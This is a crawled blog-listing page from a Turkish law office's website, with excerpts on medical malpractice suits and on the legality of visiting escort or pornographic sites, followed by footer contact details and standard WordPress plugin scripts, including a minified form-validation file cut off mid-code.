<div class="zak-entry-summary">
		<p>1- Doktor hatası (malpraktis) tazminat davası; tazminat hukuku gereğince tıp çalışanlarından malpraktis sebebiyle zarara uğramasından dolayı, uğradığı zararı giderme amacıyla hasta veya hasta yakınlarınca görevli mahkemeye bildirilip açılan davadır. Malpraktis kavramını sizlere tam da şu an açıklamak yerinde olacak. Malpraktis açılımı (Kusurlu Uygulama) veya doktor hatası olarak bilinir. Daha da açacak olursak; doktorun ya da [&hellip;]</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://www.ibrahimhalilaydin.com/1-doktor-hatasi-malpraktis-tazminat-davasi/" class="entry-button">

				Daha fazlasını oku				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-2907 -->

<article id="post-2856" class="zak-style-1 post-2856 post type-post status-publish format-standard hentry category-genel zak-post">

	<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://www.ibrahimhalilaydin.com/eskort-ve-pornografik-sitelere-girmek-yasak-mi/" rel="bookmark">ESKORT VE PORNOĞRAFİK SİTELERE GİRMEK YASAK MI ?</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> Geliştirici: <span class="author vcard"><a class="url fn n" href="https://www.ibrahimhalilaydin.com/author/admin/">admin</a></span></span><span class="zak-posted-on"><a href="https://www.ibrahimhalilaydin.com/eskort-ve-pornografik-sitelere-girmek-yasak-mi/" rel="bookmark"><time class="entry-date published updated" datetime="2024-10-01T15:09:08+03:00">1 Ekim 2024</time></a> tarihinde gönderilmiş</span><span class="zak-cat-links">Yayınlanan <a href="https://www.ibrahimhalilaydin.com/category/genel/" rel="category tag">Genel</a></span><span class="zak-comments-link"><a href="https://www.ibrahimhalilaydin.com/eskort-ve-pornografik-sitelere-girmek-yasak-mi/#respond">Yorum yok<span class="screen-reader-text"> ESKORT VE PORNOĞRAFİK SİTELERE GİRMEK YASAK MI ?</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>ESKORT VE PORNOĞRAFİK SİTELERE GİRMEK YASAK MI ? Eskort ve diğer pornoğrafik sitelere girmek yasak mı ? gelişen teknoloji le birlikte insanlar internet üzerinden eskortlarla iletişime geçmekte ve bunun sonucunda bir takım durumlarla karşı karşıya kalmaktadır. Ya da insanlar pornoğrafik içerik paylaşan sitelere giriş yapmaktadırlar. bu sitelere girerken bir takım soru işaretleri kafalarında olan vatandaş [&hellip;]</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://www.ibrahimhalilaydin.com/eskort-ve-pornografik-sitelere-girmek-yasak-mi/" class="entry-button">

				Daha fazlasını oku				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-2856 -->

			</div> <!-- /.zak-posts -->

			
	<nav class="navigation posts-navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı gezinmesi</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ibrahimhalilaydin.com/category/genel/page/2/" >Daha eski yazılar</a></div></div>
	</nav>
			</main> <!-- /.zak-primary -->


<aside id="zak-secondary" class="zak-secondary ">
		<section id="categories-4" class="widget widget-sidebar-right widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.ibrahimhalilaydin.com/category/agir/">Ağır Ceza</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.ibrahimhalilaydin.com/category/aile/">Aile Hukuku</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.ibrahimhalilaydin.com/category/asliye/">Asliye</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.ibrahimhalilaydin.com/category/bilisim/">Bilişim Hukuku</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.ibrahimhalilaydin.com/category/bosanma-davasi-temyiz-dilekcesi/">boşanma davası temyiz dilekçesi</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.ibrahimhalilaydin.com/category/ceza-hukuku/">Ceza Hukuku</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.ibrahimhalilaydin.com/category/dilekceler/">dilekçeler</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://www.ibrahimhalilaydin.com/category/genel/">Genel</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.ibrahimhalilaydin.com/category/icra-hukuku/">İcra Hukuku</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.ibrahimhalilaydin.com/category/is/">İş hukuku</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.ibrahimhalilaydin.com/category/miras-hukuku/">Miras Hukuku</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ibrahimhalilaydin.com/category/tazminat/">Tazminat</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.ibrahimhalilaydin.com/category/yabanci/">Yabancılar hukuku</a>
</li>
			</ul>

			</section><section id="mc4wp_form_widget-1" class="widget widget-sidebar-right widget_mc4wp_form_widget"><h2 class="widget-title">Haber bülteni</h2></section>
		<section id="recent-posts-4" class="widget widget-sidebar-right widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.ibrahimhalilaydin.com/is-kazasi-tazminati-nedir/">İŞ KAZASI TAZMİNATI NEDİR ?</a>
									</li>
											<li>
					<a href="https://www.ibrahimhalilaydin.com/trafik-kazalarinda-basvuru-zaman-asimi-ne-kadar/">TRAFİK KAZALARINDA BAŞVURU ZAMAN AŞIMI NE KADAR ?</a>
									</li>
											<li>
					<a href="https://www.ibrahimhalilaydin.com/kiz-cocugunun-miras-hakki-varmidir/">KIZ ÇOCUĞUNUN MİRAS HAKKI VARMIDIR?</a>
									</li>
					</ul>

		</section>
</aside><!-- .zak-secondary -->

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
		
<div class="zak-footer-cols zak-layout-1 zak-layout-1-style-4">
	<div class="zak-container">
		<div class="zak-row">

			
		<div class="zak-footer-col zak-footer-col--1">
			<section id="media_image-1" class="widget widget-footer-sidebar-1 widget_media_image"><img width="100" height="100" src="https://www.ibrahimhalilaydin.com/wp-content/uploads/2019/07/logo100.png" class="image wp-image-861  attachment-full size-full" alt="Av. İbrahim Halil Aydın" style="max-width: 100%; height: auto;" decoding="async" /></section><section id="text-1" class="widget widget-footer-sidebar-1 widget_text">			<div class="textwidget"><p>Avukat İbrahim Halil Aydın Şanlıurfa’da hizmet vermektedir.</p>
</div>
		</section><section id="text-7" class="widget widget-footer-sidebar-1 widget_text">			<div class="textwidget"><p>Şanlıurfa Avukat</p>
</div>
		</section>		</div>
				<div class="zak-footer-col zak-footer-col--2">
			
		<section id="recent-posts-6" class="widget widget-footer-sidebar-2 widget_recent_entries">
		<h2 class="widget-title">Son Haberler</h2>
		<ul>
											<li>
					<a href="https://www.ibrahimhalilaydin.com/is-kazasi-tazminati-nedir/">İŞ KAZASI TAZMİNATI NEDİR ?</a>
									</li>
											<li>
					<a href="https://www.ibrahimhalilaydin.com/trafik-kazalarinda-basvuru-zaman-asimi-ne-kadar/">TRAFİK KAZALARINDA BAŞVURU ZAMAN AŞIMI NE KADAR ?</a>
									</li>
											<li>
					<a href="https://www.ibrahimhalilaydin.com/kiz-cocugunun-miras-hakki-varmidir/">KIZ ÇOCUĞUNUN MİRAS HAKKI VARMIDIR?</a>
									</li>
					</ul>

		</section>		</div>
				<div class="zak-footer-col zak-footer-col--3">
			<section id="text-4" class="widget widget-footer-sidebar-3 widget_text"><h2 class="widget-title">İletişim</h2>			<div class="textwidget"><div class="textwidget custom-html-widget">
<p></p>
<p> <i class="fa fa-map-marker" style="padding-right: 10px; color: #CCA776;"></i> Atatürk Blv. Urfa İş Hanı Kat:2 No: 217 2.Noter Üstü Haliliye/Şanlıurfa</p>
<p> <i class="fa fa-phone" style="padding-right: 10px; color: #CCA776;"></i> +90 542 761 84 06</p>
<p> <i class="fa fa-envelope" style="padding-right: 10px; color: #CCA776;"></i> av.ibrahimhaliaydin@gmail.com</p>
<p> <i class="fa fa-clock-o" style="padding-right: 10px; color: #CCA776;"></i> Pzt-Cmt: 08.00 – 18.00; Paz: Kapalı</p>
</div>
</div>
		</section>		</div>
				<div class="zak-footer-col zak-footer-col--4">
			<section id="text-5" class="widget widget-footer-sidebar-4 widget_text"><h2 class="widget-title">E posta</h2>			<div class="textwidget"><div class="everest-forms"><!-- Everest Forms: no fields, form hidden --></div>
</div>
		</section>		</div>
		
		</div> <!-- /.zak-row-->
	</div><!-- /.zak-container-->
</div><!-- /.zak-site-footer-widgets -->
	
<div class="zak-footer-bar zak-style-2">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				<p>© Copyright 2019 | İbrahimhalilaydin | Tüm hakları saklıdır.</p>
			</div> <!-- /.zak-footer-bar__1 -->

			
			<div class="zak-footer-bar__2">

				<ul id="footer-bar-two-menu" class="menu"><li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-845"><a href="https://www.ibrahimhalilaydin.com/" title="
						">Anasayfa</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://www.ibrahimhalilaydin.com/hakkimizda/" title="
						">Hakkımızda</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://www.ibrahimhalilaydin.com/calisma-alanlari/" title="
						">Çalışma Alanlarımız</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.ibrahimhalilaydin.com/sss/" title="
						">SSS</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-842"><a href="https://www.ibrahimhalilaydin.com/haberler/" title="
						">Blog Sayfası</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.ibrahimhalilaydin.com/iletisim/" title="
						">İletişim</a></li>
</ul>
			</div> <!-- /.zak-footer-bar__2 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->

			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Başa dön</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zakra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Bize Sorun</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;905427618406&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905427618406","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=4.1.5" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=4.1.5" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=4.1.5" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=4.0.0-beta.58" id="inputmask-js"></script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/jquery-validate/jquery.validate.min.js?ver=1.21.0" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/intlTelInput/jquery.intlTelInput.min.js?ver=16.0.7" id="jquery-intl-tel-input-js"></script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.8" id="selectWoo-js"></script>
<script type="text/javascript" id="everest-forms-js-extra">
/* <![CDATA[ */
var everest_forms_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","submit":"Submit","disable_user_details":"no","everest_forms_data_save":"7a198eb6d3","everest_forms_slot_booking":"ea80dd8435","i18n_messages_required":"Bu alan zorunludur","i18n_messages_url":"L\u00fctfen ge\u00e7erli bir URL girin","i18n_messages_email":"L\u00fctfen ge\u00e7erli bir E-mail girin","i18n_messages_email_suggestion":"Did you mean {suggestion}?","i18n_messages_email_suggestion_title":"Click to accept this suggestion.","i18n_messages_confirm":"Field values do not match.","i18n_messages_check_limit":"You have exceeded number of allowed selections: {#}.","i18n_messages_number":"L\u00fctfen numara girin","i18n_no_matches":"No matches found","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"il8n_min_word_length_err_msg":"Please enter at least {0} words.","il8n_min_character_length_err_msg":"Please enter at least {0} characters.","plugin_url":"https:\/\/www.ibrahimhalilaydin.com\/wp-content\/plugins\/everest-forms\/","i18n_messages_phone":"Please enter a valid phone number.","evf_smart_phone_allowed_countries":[],"i18n_field_rating_greater_than_max_value_error":"Please enter in a value less than 100.","evf_checked_image_url":"https:\/\/www.ibrahimhalilaydin.com\/wp-content\/plugins\/everest-forms\/assets\/images\/evf-checked.png","i18n_evf_success_text":"Success!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms.min.js?ver=3.3.0" id="everest-forms-js"></script>
<script type="text/javascript" id="everest-forms-survey-polls-quiz-script-js-extra">
/* <![CDATA[ */
var everest_forms_survey_polls_quiz_script_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"086ce817e6","form_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms-survey-polls-quiz.min.js?ver=3.3.0" id="everest-forms-survey-polls-quiz-script-js"></script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/dropzone/dropzone.min.js?ver=5.5.0" id="dropzone-js"></script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script type="text/javascript" id="everest-forms-file-upload-js-extra">
/* <![CDATA[ */
var everest_forms_upload_parms = {"url":"https:\/\/www.ibrahimhalilaydin.com\/wp-admin\/admin-ajax.php","errors":{"file_not_uploaded":"This file was not uploaded.","file_limit":"File limit has been reached ({fileLimit}).","file_extension":false,"file_size":"File exceeds max size allowed.","post_max_size":"File exceeds the upload limit allowed (80 MB)."},"max_timeout":"30000","loading_message":"Do not submit the form until the upload process is finished"};
var everest_forms_upload_parms = {"url":"https:\/\/www.ibrahimhalilaydin.com\/wp-admin\/admin-ajax.php","errors":{"file_not_uploaded":"This file was not uploaded.","file_limit":"File limit has been reached ({fileLimit}).","file_extension":false,"file_size":"File exceeds max size allowed.","post_max_size":"File exceeds the upload limit allowed (80 MB)."},"max_timeout":"30000","loading_message":"Do not submit the form until the upload process is finished"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms-file-upload.min.js?ver=3.3.0" id="everest-forms-file-upload-js"></script>
<script type="text/javascript" id="everest-forms-ajax-submission-js-extra">
/* <![CDATA[ */
var everest_forms_ajax_submission_params = {"ajax_url":"https:\/\/www.ibrahimhalilaydin.com\/wp-admin\/admin-ajax.php","evf_ajax_submission":"395be73914","submit":"Submit","error":"Something went wrong while making an AJAX submission","required":"This field is required.","pdf_download":"Click here to download your pdf submission","evf_checked_image_url":"https:\/\/www.ibrahimhalilaydin.com\/wp-content\/plugins\/everest-forms\/assets\/images\/evf-checked.png","i18n_evf_success_text":"Success!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/frontend/ajax-submission.min.js?ver=3.3.0" id="everest-forms-ajax-submission-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-27 03:39:40 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms.min.js?ver=3.3.0
body_size: 6136
content:
jQuery(function(f){"use strict";if("undefined"==typeof everest_forms_params)return!1;var t=function(){return{language:{noResults:function(){return everest_forms_params.i18n_no_matches}}}},l={$everest_form:f("form.everest-form"),init:function(){var e=()=>{this.init_inputMask(),this.init_mailcheck(),this.init_datepicker(),this.init_datedropdown(),this.load_validation(),this.submission_scroll(),this.randomize_elements(),this.init_enhanced_select(),this.checkUncheckAllcheckbox(),this.validateMinimumWordLength(),this.validateMinimumcharacterLength(),this.loadPhoneField(),this.loadCountryFlags(),this.ratingInit(),this.FormSubmissionWaitingTime(),this.popUpMessage()};e(),f(document).on("elementor/popup/show",e),this.$everest_form.on("input validate change",".input-text, select, input:checkbox, input:radio",this.validate_field),this.$everest_form.on("focusin",'.input-text, select, input[type="checkbox"], input[type="radio"]',function(){f(this).addClass("everest-forms-field-active")}).on("focusout",'.input-text, select, input[type="checkbox"], input[type="radio"]',function(){f(this).removeClass("everest-forms-field-active")}),this.$everest_form.on("submit",function(){l.onSubmitErrorScroll()}),f(document.body).trigger("everest_forms_loaded")},init_inputMask:function(){"undefined"!=typeof f.fn.inputmask&&f(".evf-masked-input").inputmask()},init_mailcheck:function(){"undefined"!=typeof f.fn.mailcheck&&everest_forms_params.mailcheck_enabled&&(0<everest_forms_params.mailcheck_domains.length&&(Mailcheck.defaultDomains=Mailcheck.defaultDomains.concat(everest_forms_params.mailcheck_domains)),0<everest_forms_params.mailcheck_toplevel_domains.length&&(Mailcheck.defaultTopLevelDomains=Mailcheck.defaultTopLevelDomains.concat(everest_forms_params.mailcheck_toplevel_domains)),f(document).on("blur",".evf-field-email input",function(){var e=f(this),i=e.attr("id");e.mailcheck({suggested:function(e,t){f("#"+i+"_suggestion").remove();t=everest_forms_params.i18n_messages_email_suggestion.replace("{suggestion}",'<a href="#" class="mailcheck-suggestion" data-id="'+i+'" title="'+everest_forms_params.i18n_messages_email_suggestion_title+'">'+t.full+"</a>");(e.parents("span.input-wrapper").length?f(e).parents("span.input-wrapper"):f(e)).after('<label class="evf-error mailcheck-error" id="'+i+'_suggestion">'+t+"</label>")},empty:function(){f("#"+i+"_suggestion").remove()}})}),f(document).on("click",".evf-field-email .mailcheck-suggestion",function(e){var t=f(this),i=t.attr("data-id");e.preventDefault(),f("#"+i).val(t.text()),t.parent().remove()}))},init_datepicker:function(){var e;window.location.search.includes("ct_builder=true")||(e=f(".evf-field-date-time")).length&&e.find(".flatpickr-field").length&&e.find(".flatpickr-field").each(function(){var e,t=5,i=f(this).data(),a=[],s="",r=(i.minDateRange&&(s="today")!==i.minDateRange&&(s=/^\s*[-+]?\d+\s*d/i.test(i.minDateRange)?(s=i.minDateRange.match(/^\s*[-+]?\d+\s*d/i)[0].replace("d",""),(new Date).fp_incr(s)):"today"),""),n=(i.maxDateRange&&(r="today")!==i.maxDateRange&&(r=/^\s*[-+]?\d+\s*d/i.test(i.maxDateRange)?(r=i.maxDateRange.match(/^\s*[-+]?\d+\s*d/i)[0].replace("d",""),(new 